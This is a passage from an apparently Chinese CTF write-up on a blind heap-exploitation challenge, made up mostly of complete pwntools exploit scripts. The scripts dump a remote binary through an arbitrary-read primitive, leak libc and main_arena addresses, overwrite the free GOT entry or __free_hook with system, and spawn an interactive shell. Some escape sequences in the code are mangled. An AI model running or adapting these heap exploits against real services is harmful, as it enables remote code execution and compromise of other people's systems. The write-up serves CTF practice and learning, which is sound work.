file_content += 'x00'
had_received_length += 1
else :
file_content += received_data
had_received_length += len(received_data)
log.info('We have get ' + str(had_received_length) +'byte file!')
sh.close()
except:
log.info('We get ' + str(had_received_length) +' byte file!')
with open('axb_2019_final_blindHeap_dump','wb') as fout:
fout.write(file_content)
break
sh.close()
pass
Dump_file()
虽然仍然有大量的函数分析不出来,甚至我们连main函数的位置都是未知的,但是,我们可以根据函数的固定opcode找到一个可分析的函数。
此时我们愿意相信远端没有开启RELRO保护,如果确实如此,我们只需要篡改got表地址即可,那么我们可以很容易分析出sub_4007C0疑似puts函数,那么我们先假设它为puts函数,然后泄露它的.got表地址。
我们还可以很容易的分析出,sub_4007A0应为free的got表地址。
那么我们接下来将free的got表地址篡改为system,调用即可。
from pwn import *
all_commodity=1
just_one=2
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def Add_shopping_cart(sh,product_descript_size,product_descript,product_name_size,product_name):
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('please tell me the desrcription's size.n')
sh.sendline(str(product_descript_size))
sh.recvuntil('please tell me the desrcript of commodity.n')
sh.sendline(product_descript)
sh.recvuntil('please tell me the commodity-name's size.n')
sh.sendline(str(product_name_size))
sh.recvuntil('please tell me the commodity-name.n')
sh.sendline(product_name)
def Modify_product(sh,index,product_name,product_descript):
sh.recvuntil('Your choice:')
sh.sendline('2')
sh.recvuntil('The index is ')
sh.sendline(str(index))
sh.recvuntil('please tell me the new commodity's name.n')
sh.sendline(product_name)
sh.recvuntil('please tell me the new commodity's desrcription.n')
sh.sendline(product_descript)
def Display_product(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Buy_shopping_cart(sh):
sh.recvuntil('Your choice:')
sh.sendline('4')
def Delete_shopping_cart(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('5')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Change_name(sh,new_name):
sh.recvuntil('Your choice:')
sh.sendline('6')
sh.recvuntil('Change your name(1~32):')
sh.sendline(new_name)
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_final_blindHeap")
def Dump_file():
had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x400000+had_received_length)
payload += p64(0xC) + p64(0x400000+had_received_length)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
received_data = sh.recvuntil('x0Acommo',timeout=1)[:-6]
if len(received_data) == 0 :
file_content += 'x00'
had_received_length += 1
else :
file_content += received_data
had_received_length += len(received_data)
log.info('We have get ' + str(had_received_length) +'byte file!')
sh.close()
except:
log.info('We get ' + str(had_received_length) +' byte file!')
with open('axb_2019_final_blindHeap_dump','wb') as fout:
fout.write(file_content)
break
sh.close()
pass
# Dump_file()
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x603028)
payload += p64(0xC) + p64(0x603018)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
puts_addr = u64(sh.recvuntil('x0Acommo')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
log.success('We get libc base address is ' + str(hex(libc_base)))
log.success('We get system address is ' + str(hex(system_addr)))
Add_shopping_cart(sh,0x8,'/bin/shx00',0x8,'/bin/shx00')
Modify_product(sh,0,p64(puts_addr),p64(system_addr))
gdb.attach(sh)
Delete_shopping_cart(sh,just_one,1)
sh.interactive()
sh.close()
⚠:经测试,远端开启了PIE+ASLR,导致本思路不再可用,我们使用另外的思路进行攻击。
⚠:经测试,远端文件和本地测试文件不同,当我们调用display函数时不再泄露函数地址。
我们还是利用刚才的思路进行任意地址读,但是在此之前,我们需要先在我们所有申请的chunk后方布置一个大小大于fast_max(一般是0x80)的chunk。那么当我们释放它后,会将main_arena的内容写进fd域和bk域,由于无法得知程序加载位置,我们也不能泄露文件,也就无从得知文件逻辑(不知道到底main_arena的内容会在name中还是description中),我们可以基于第一个Chunk的地址推知其余Chunk的地址,那么我们直接针对其name和description进行读
顺利泄露,我们可以以此为据计算libc基址,经查阅libc,此libc的main_arena地址为0x3C4B78。
接下来我们采用改写free_hook的利用方式。
但是我们已经改变了堆结构,无法进行empty (chunk_0),已经没有可控地址了。
此处我们可以在一开始再次提前布置一个Ctrl_Chunk,我们的Chunk 0,可以对两个任意地址进行读写操作,那么我们可以将main_arena的地址放在第一个地址进行泄露,然后将Ctrl_Chunk->cart的data域放在第二个地址进行任意写,那么相当于我们又拥有了两个任意地址进行读写操作。那么构造payload改写free_hook即可。
from pwn import *
all_commodity=1
just_one=2
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def Add_shopping_cart(sh,product_descript_size,product_descript,product_name_size,product_name):
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('please tell me the desrcription's size.n')
sh.sendline(str(product_descript_size))
sh.recvuntil('please tell me the desrcript of commodity.n')
sh.sendline(product_descript)
sh.recvuntil('please tell me the commodity-name's size.n')
sh.sendline(str(product_name_size))
sh.recvuntil('please tell me the commodity-name.n')
sh.sendline(product_name)
def Modify_product(sh,index,product_name,product_descript):
sh.recvuntil('Your choice:')
sh.sendline('2')
sh.recvuntil('The index is ')
sh.sendline(str(index))
sh.recvuntil('please tell me the new commodity's name.n')
sh.sendline(product_name)
sh.recvuntil('please tell me the new commodity's desrcription.n')
sh.sendline(product_descript)
def Display_product(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Buy_shopping_cart(sh):
sh.recvuntil('Your choice:')
sh.sendline('4')
def Delete_shopping_cart(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('5')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Change_name(sh,new_name):
sh.recvuntil('Your choice:')
sh.sendline('6')
sh.recvuntil('Change your name(1~32):')
sh.sendline(new_name)
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_final_blindHeap")
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
Add_shopping_cart(sh,0x100,'Chunk_1',0x100,'Chunk_1')
Add_shopping_cart(sh,0x100,'Chunk_2',0x100,'Chunk_2')
Add_shopping_cart(sh,0x100,'Chunk_3',0x100,'Chunk_3')
Add_shopping_cart(sh,0x100,'/bin/shx00',0x100,'/bin/shx00')
Delete_shopping_cart(sh,just_one,1)
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_cart_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00'))
first_chunk_name_addr=first_chunk_cart_addr - 0x10 - 0x10
first_chunk_desc_addr=first_chunk_name_addr - 0x10 - 0x150
leak__chunk_desc_addr=first_chunk_cart_addr + 0x20 + 0x10
leak__chunk_name_addr=leak__chunk_desc_addr + 0x100 + 0x10
leak__chunk_cart_addr=leak__chunk_name_addr + 0x100 + 0x10
ctrol_chunk_desc_addr=leak__chunk_cart_addr + 0x20 + 0x10
ctrol_chunk_name_addr=ctrol_chunk_desc_addr + 0x100 + 0x10
ctrol_chunk_cart_addr=ctrol_chunk_name_addr + 0x100 + 0x10
log.success('Chunk_0 -> name : '+str(hex(first_chunk_name_addr)))
log.success('Chunk_0 -> description : '+str(hex(first_chunk_desc_addr)))
log.success('Chunk_0 -> cart : '+str(hex(first_chunk_cart_addr)))
log.success('Chunk_1 -> name : '+str(hex(leak__chunk_name_addr)))
log.success('Chunk_1 -> description : '+str(hex(leak__chunk_desc_addr)))
log.success('Chunk_1 -> cart : '+str(hex(leak__chunk_cart_addr)))
log.success('Chunk_2 -> name : '+str(hex(ctrol_chunk_name_addr)))
log.success('Chunk_2 -> description : '+str(hex(ctrol_chunk_desc_addr)))
log.success('Chunk_2 -> cart : '+str(hex(ctrol_chunk_cart_addr)))
padding = ( 0x100 - (first_chunk_desc_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0x20) + p64(leak__chunk_name_addr)
payload += p64(0x20) + p64(ctrol_chunk_cart_addr)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,all_commodity)
sh.recvuntil('commodity's name is ')
main_arena_addr = u64(sh.recvuntil('x0Acommo')[:-6].ljust(8,'x00'))
log.success('We get main arena address is ' + str(hex(main_arena_addr)))
libc_base = main_arena_addr - 0x3C4B78
free_hook = libc_base + libc.symbols['__free_hook']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
log.success('We get libc base address is ' + str(hex(libc_base)))
log.success('We get system address is ' + str(hex(system_addr)))
sh.recvline()
payload = p64(0x20) + p64(free_hook)
payload += p64(0x20) + p64(free_hook)
Display_product(sh,all_commodity)
Modify_product(sh,0,p64(main_arena_addr),payload)
Display_product(sh,all_commodity)
Modify_product(sh,2,p64(system_addr),p64(system_addr))
Delete_shopping_cart(sh,just_one,3)
sh.interactive()
0x06 其他的盲打系列(探测栈溢出)
题目为GXYCTF的题目,暂无任何复现环境,因此等待更新。
0x07 参考链接
安洵杯2019 官方Writeup(Re/Pwn/Crypto) – D0g3
x64 之 __libc_csu_init 通用gadget


































